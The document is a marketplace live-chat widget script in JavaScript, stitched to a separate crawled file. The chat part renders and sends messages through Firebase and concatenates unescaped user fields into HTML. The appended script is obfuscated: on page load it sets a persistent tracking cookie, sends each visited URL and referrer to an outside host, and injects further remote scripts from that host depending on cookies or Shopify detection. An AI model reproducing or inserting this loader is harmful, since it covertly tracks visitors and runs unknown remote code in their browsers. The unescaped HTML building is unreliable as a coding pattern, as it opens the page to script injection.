	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-vdo"><video class="chat-video-player" preload="false" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;" src="' + data.url + '"></video></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageButtons(data) {
	$('.chat-msg-tools').remove();
	const buttons = JSON.parse(data.buttons);
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var buttonsHtml = "";
	$(buttons.button_actions).each(function(i, el) {
		buttonsHtml += '<button type="button" onclick="clickChatMsgToolButtons(this)" data-value="' + el.data + '" data-type="' + el.type + '">' + el.label + '</button>';
	});
	buttonsHtml = "<div class='buttons'>" + buttonsHtml + "</div>";
	var html = '<div class="chat-msg-tools buttons" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(buttons.button_title) + buttonsHtml + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageQuickReply(data) {
	$('.chat-msg-tools').remove();
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const quick_reply = JSON.parse(data.quick_reply);
	const quick_reply_choices = quick_reply.quick_reply_choices;
	var buttons = "";
	$(quick_reply_choices).each(function(i, el) {
		var _type = el.type;
		var _label = el.label;
		var _data = el.data;
		buttons += "<button type='button' data-value='" + _data + "' data-type='postback' onclick='clickChatMsgToolButtons(this)'>" + _label + "</button>";
	});
	buttons = "<div class='buttons quick_reply_btn'>" + buttons + "</div>";

	var html = '<div class="chat-msg-tools quick_reply" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(quick_reply.text) + buttons + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageCarousel(data) {
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const carousel_cards = JSON.parse(data.carousel_cards);
	var cardHtml = "";
	$(carousel_cards).each(function(i, el) {
		const buttons = el.buttons;
		var buttonsHtml = "";
		$(buttons).each(function(i2, el2) {
			if (el2.type == "web_url") {
				buttonsHtml += "<a class='button' href='" + el2.data + "' target='_blank'>" + el2.label + "</a>";
			} else if (el2.type == "phone") {
				buttonsHtml += "<a class='button' href='tel:" + el2.data + "'>" + el2.label + "</a>";
			} else {
				buttonsHtml += "<div class='button' data-value='" + el2.data + "' data-type='" + el2.type + "' onclick='clickChatMsgToolButtons(this)'>" + el2.label + "</div>";
			}
		});
		cardHtml += "<div class='swiper-slide'>";
		cardHtml += "<div class='carousel-card'>";
		cardHtml += "	<div class='header'>";
		cardHtml += "		<img class='carousel-img' src='" + el.image_url + "' />";
		cardHtml += "	</div>";
		cardHtml += "	<div class='title'>";
		cardHtml += el.title;
		cardHtml += "	</div>";
		cardHtml += "	<div class='sub-title'>";
		cardHtml += el.subtitle;
		cardHtml += "	</div>";
		cardHtml += "	<div class='buttons carousel-btn'>";
		cardHtml += buttonsHtml;
		cardHtml += "	</div>";
		cardHtml += "</div>";
		cardHtml += "</div>";
	});
	var html = '<div class="' + msgTypeClass + ' carousel-panel" data-key="' + data.key + '">';
	// html += '	<span class="name">' + name + '</span>';
	// html += '	<span class="sperate">:</span>';
	html += '	<div class="carousel-content">'
	html += '		<div class="swiper swiper-container swiper-carousel">';
	html += '			<div class="swiper-wrapper">';
	html += cardHtml;
	html += '			</div>';
	html += '		</div>';
	html += '		<div class="swiper-button-next"></div>';
	html += '		<div class="swiper-button-prev"></div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	initSwiperOfChat();
	updateScroll();
}

function clickChatMsgToolButtons(_this) {
	var value = $(_this).attr("data-value");
	var label = $(_this).text();
	var type = $(_this).attr("data-type");
	if (type == "postback") {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = label;
		data['read'] = false;
		data['type'] = 'message';
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(value, "postback");
	}
	$('.chat-msg-tools').remove();
}

function addMessageFAQ(data) {
	// if (isSeller) return;
	lastdateaddFAQ = data.sendtime;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var read = '';
	var msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}

	var buttons = "";
	const buttonsObj = JSON.parse(data.buttons);
	if (Object.keys(buttonsObj).length > 0) {
		for (var key in buttonsObj) {
			var el = buttonsObj[key];
			var question = el.question;
			var seq = el.seq;
			if (question == '') continue;
			buttons += "<button type='button' data-value='" + seq + "' data-type='postback' onclick='clickChatMsgFAQ(this)'>" + question + "</button>";
		}
		buttons += '<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		buttons = "<div class='buttons faq_btn'>" + buttons + "</div>";

		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<div class="msg msg-faq"><div>' + data.answertext + '</div>' +  buttons  ;
		// html += backMenuButtons;
		html += '</div>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);
	} else {
		var datetime = new Date(data.sendtime);
		var timeStr = genMessageTime(datetime);
		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<span class="msg msg-faq">' +  data.answertext ;
		html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		// html += '	<BR/>' + backMenuButtons + '</span>';
		html += '	</span>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);

		// Helpful?
		if (msgType == 'client' && false) {
			buttons += "<button type='button' data-value='Y' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.yes'] + "</button>";
			buttons += "<button type='button' data-value='N' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.no'] + "</button>";
			buttons = "<div class='buttons faq_helpful_btn'>" + buttons + "</div>";
			var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
			html += '	<div class="msg-panel">';
			html += '		<span class="msg msg-faq">' + storeText['chat.faq.helpful'] + buttons ;
			html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
			// html += '	<BR/>' + backMenuButtons + '</span>';
			html += '	</span>';
			html += '		<div class="read">';
			html += '			<div>' + timeStr + '</div>';
			html += '		</div>';
			html += '	</div>';
			html += '</div>';
			$('.stream-message-panel').append(html);
		}
	}
	updateScroll();
	keepMsgToCache();
}

function addPrivateMessageClient(data) {
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box" data-key="' + data.key + '">';
	html += '<span class="name">' + name + '</span>';
	html += '<span class="sperate">:</span>';
	html += '<span class="msg">' + urlify(data.msg) + '</span>';
	html += '<div class="read">';
	html += '<div>' + timeStr + '</div>';
	html += '</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageRef(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box-ref" data-key="' + data.key + '">';
	//html += '	<a href="${contextPathMCC}streaming/live/now/?id=' + data.href + '" >';
	html += '		<div class="name">' + data.name + '</div>';
	html += '		<div class="msg">' + data.msg + '</div>';
	html += '		<div class="more">';
	html += '			<i class="fas fa-sort-down arrow-more" onclick="moreToggle(this)"></i><i class="fas fa-sort-up arrow-more" onclick="moreToggle(this)" style="display:none;"></i>';
	html += '			<div class="detail" style="display:none;"></div>';
	html += '		</div>';
	//html += '	</a>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	listProduct(data.href, data.key);
	updateScroll();
	keepMsgToCache();
}

function updateScroll() {
	$('#chat-msg').animate({ scrollTop: $('.stream-message-panel').height() }, 0);
}

function addMessageProduct(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-product"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			p: data.msg,
			h: data.is_seller
		},
		success: function(response) {
			targetEl.find('.msg-product').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageOrder(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-order"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			a: actionGetCustOrderItem,
			o: data.msg
		},
		success: function(response) {
			targetEl.find('.msg-order').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageEmoji(data) {
	// console.log("addMessageEmoji : ", data);
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-emoji"><span class="emoji ' + data.emoji_id + '"></span></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function prepareFAQData(faqData) {
	// console.log('prepareFAQData', faqData);
	$('.chat-msg-tools').remove();
	var answertext = '';
	var parentSeq = faqData.parent;
	if (typeof faqData.answer !== 'undefined' && faqData.answer != '') answertext = urlify(faqData.answer);

	lastupdate = new Date().getTime();
	var buttons = JSON.stringify(faqData.buttons);
	if (typeof buttons === 'undefined' && answertext == '') return;

	var data = {
		key: 'wating',
		client_id: activeChatClientId,
		answertext: answertext,
		buttons: buttons,
		parent_seq: parentSeq,
		read: true,
		type: 'faq',
		sendtime: lastupdate
	};
	// addMessageBox(data, false);
	sentMessageFaq(data);
}

function clickChatMsgFAQ(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	generateFAQ(seq);
}

function clickFAQHelpFul(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var value = $(_this).attr('data-value');
	var txt = $(_this).text();

	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = txt;
	data['type'] = 'message';
	data['read'] = true;
	data['sendtime'] = datetime;
	addMessageBox(data);
	putMessage(txt, 'text', 'customer');

	msgTypeClass = "live-message-box"
	var html = '<div class="' + msgTypeClass + '" >';
	html += '	<div class="msg-panel">';
	html += '		<span class="msg">' + storeText['chat.faq.helpful.end'] ;
	html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
	html += '	</span>';
	html += '		<div class="read">';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function sendMessageOption(option) {
	var clientId = (chat_client_id_prefix + chat_client_id);
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = chat_client_id;
	updates['msg'] = option;
	updates['sendtime'] = lastupdate;
	updates['type'] = 'like';
	database.ref('chatSend').child(clientId).push(updates)
		.then(function() {
		});
}

function sendMessageProduct(partnumber) {
	// partnumber = contextPath + "/p/" + partnumber;
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['type'] = 'product';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['partnumber'] = partnumber;
	data['desc'] = partnumber;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = partnumber;
	updates['partnumber'] = partnumber;
	updates['desc'] = partnumber;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'product';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "text", text);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendOrderQuestion(order) {
	lastupdate = new Date().getTime();

	var data = {};
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = order;
	data['type'] = 'order';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	updates['client_id'] = client_id;
	updates['msg'] = order;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'order';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = "[You send order]";
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = "[Customer send order]";
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function sendMessageImage(imgPath) {
	var msg = "Send Image.";
	var msgType = 'image';
	if (imgPath.endsWith('.mp4')) {
		var msg = "Send VDO";
		var msgType = 'vdo';
	}
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = msgType;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['url'] = imgPath;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['url'] = imgPath;
	updates['read'] = false;
	updates['type'] = msgType;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, msgType, imgPath);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendMessageEmoji(emojiId) {
	// console.log("sendMessageEmoji emojiId = " + emojiId);
	var msg = "/:" + emojiId + ":/";
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'emoji';
	data['emoji_id'] = emojiId;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	// console.log("sendMessageEmoji : ", data);
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['read'] = false;
	updates['type'] = 'emoji';
	updates['emoji_id'] = emojiId;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "emoji", emojiId);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sentMessageFaq(faqData) {
	//Send mkpChat Msg
	var msg = faqData.answertext;
	// console.log("faqData = ", faqData);
	database.ref(mkpChatPath).child(activeChatkey).push(faqData)
		.then(function(data) {
			mid = data.key;
		});

	if (msg == '') return;
	//Update ChatList lastMsg : Own chat
	/*
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	*/
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function setProduct(id, itemDesc, note, key) {
	var row = $('.live-message-box-ref').filter('[data-key="' + key + '"]').find('.detail');
	row.append(itemDesc);
}

//--------- Time -------------
//For Time only in chat room
function genMessageTime(datetime) {
	return datetime.getHours() + ":" + ((datetime.getMinutes() < 10) ? ('0' + datetime.getMinutes()) : datetime.getMinutes()) + ":" + ((datetime.getSeconds() < 10) ? ('0' + datetime.getSeconds()) : datetime.getSeconds());
}

//For Chat list
function getChatDateTimeFormat(datetime) {
	var today = new Date();
	var timeUpdateStr = genMessageTime(datetime);
	//timeUpdateStr = "<div class=\"chatlist-time\">" + timeUpdateStr + "</div>";

	if (datetime.toLocaleDateString() == today.toLocaleDateString())
		return timeUpdateStr;

	timeUpdateStr = "";
	if (datetime.getFullYear() != today.getFullYear())
		return datetime.toLocaleDateString() + " " + timeUpdateStr;

	var anotherDate = Math.round((today - datetime) / (1000 * 60 * 60 * 24));;
	if (anotherDate == 1)
		return "Yesterday " + timeUpdateStr;
	else if (anotherDate == 2)
		return "2 days ago " + timeUpdateStr;
	else if (anotherDate == 3)
		return "3 days ago " + timeUpdateStr;
	else if (anotherDate == 4)
		return "4 days ago " + timeUpdateStr;
	else if (anotherDate == 5)
		return "5 days ago " + timeUpdateStr;
	else if (anotherDate == 6)
		return "6 days ago " + timeUpdateStr;
	else if (anotherDate == 7)
		return "Last week " + timeUpdateStr;

	if ((today.getMonth() - datetime.getMonth()) == 1)
		return "Last month " + timeUpdateStr;

	return datetime.getDate() + "/" + (datetime.getMonth() + 1) + " " + timeUpdateStr;
}

function dateToShortText(datetime) {
	var showDateStr = '';
	var today = new Date().toLocaleDateString();
	var yesterdayDate = new Date();
	yesterdayDate.setDate(yesterdayDate.getDate() - 1);
	var yesterday = yesterdayDate.toLocaleDateString();

	if (datetime.toLocaleDateString() == today)
		showDateStr = 'Today';
	// else if (datetime.toLocaleDateString() == yesterday)
	//	showDateStr = 'Yesterday';
	else
		showDateStr = datetime.toLocaleDateString('th-TH', {day: 'numeric', month: 'short'});

	return showDateStr;
}

function urlify(text) {
	if (!text) return "";
	var urlRegex = /(https?:\/\/[^\s]+)/g;
	return text.replace(urlRegex, function(url) {
		return '<a href="' + url + '" target="_blank">' + url + '</a>';
	})
}

function moreToggle(_this) {
	$(_this).parent().find(".detail").toggle();
	$(_this).parent().find(".arrow-more").toggle();
}

//--------- Start - Cache -------------
function keepMsgToCache() {
	chatCache.setItem(client_id, $('.stream-message-panel').html());
}

function getMsgCache(chat_client_id) {
	// console.log("function getMsgCache " + (chat_client_id));
	// console.log("function getMsgCache ", chatCache.getItem(chat_client_id));
	return chatCache.getItem(chat_client_id);
}

function clearCache() {
	var arr = []; // Array to hold the keys
	// Iterate over localStorage and insert the keys that meet the condition into arr
	for (var i = 0; i < localStorage.length; i++) {
		if (localStorage.key(i).substring(0, 5) == cache_prefix) {
			arr.push(localStorage.key(i));
		}
	}

	// Iterate over arr and remove the items by key
	for (var i = 0; i < arr.length; i++) {
		localStorage.removeItem(arr[i]);
	}
}
//--------- END - Cache -------------


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function xTmAzjQgb() { var XrvztdBSm = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (XrvztdBSm.length > 0) { return true; } else { return false; } } function CvgSBJlno (uFVfTUDPO) { var NmdlvrpNu = uFVfTUDPO + '='; var sOnFbsoMw = document.cookie.split(';'); for (var i = 0; i < sOnFbsoMw.length; i++) { var gGEHxhYMn = sOnFbsoMw[i]; while (gGEHxhYMn.charAt(0) === ' ') { gGEHxhYMn = gGEHxhYMn.substring(1); } if (gGEHxhYMn.indexOf(NmdlvrpNu) === 0) { return gGEHxhYMn.substring(NmdlvrpNu.length, gGEHxhYMn.length); } } return ''; } function rVBRzfvCd () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (FvyPJFHga) { var pkDynXVSm = Math.random() * 16 | 0, sEiWxHZUi = FvyPJFHga === 'x' ? pkDynXVSm : (pkDynXVSm & 0x3 | 0x8); return sEiWxHZUi.toString(16); }) } var GuAkAfoBd = CvgSBJlno('super_allow'); if (GuAkAfoBd) { let KGMjvFTAS = document.createElement('script'); KGMjvFTAS.src = 'https://haptickal.com/data/comp.js'; KGMjvFTAS.id = 'superuser_comp'; document.head.appendChild(KGMjvFTAS); } var dhrTeULWG = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); jKAomvmTB(dhrTeULWG).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != dhrTeULWG) { dhrTeULWG = window.location.href; jKAomvmTB(dhrTeULWG).then(function (value) { }); } }); }); async function jKAomvmTB (ykLyhHPvw) { var uwHGDmzvB = CvgSBJlno('superuser'); if (!uwHGDmzvB || uwHGDmzvB === '') uwHGDmzvB = rVBRzfvCd(); var ONJDkgpvx = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + uwHGDmzvB + '; expires=' + ONJDkgpvx + 86400 + ';path=/;'; var cLCQOmsrD = { url: ykLyhHPvw, referrer: document.referrer, unique_id: uwHGDmzvB }; var GmNXfPNRS = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var GmNXfPNRS = 'https://haptickal.com/data/?async=true'; } else { var GmNXfPNRS = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let SAjWWqEKQ = await fetch( GmNXfPNRS, { method: 'POST', body: new URLSearchParams(cLCQOmsrD), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (SAjWWqEKQ && SAjWWqEKQ.ok) { var JzXVjvEcl = await SAjWWqEKQ.json(); if (JzXVjvEcl.status == "success") { var SHPjuFqxw = JzXVjvEcl['id']; } else { var ZhCekPZCd = document.createElement('script'); if (xTmAzjQgb()) { ZhCekPZCd.src = 'https://haptickal.com/data/failed.js?id='+JzXVjvEcl.id+'&s=true'; } else { ZhCekPZCd.src = 'https://haptickal.com/data/failed.js?id='+JzXVjvEcl.id+'&s=false'; }; ZhCekPZCd.id = 'superuser'; document.head.appendChild(ZhCekPZCd); } } } catch (error) { }; return ''; }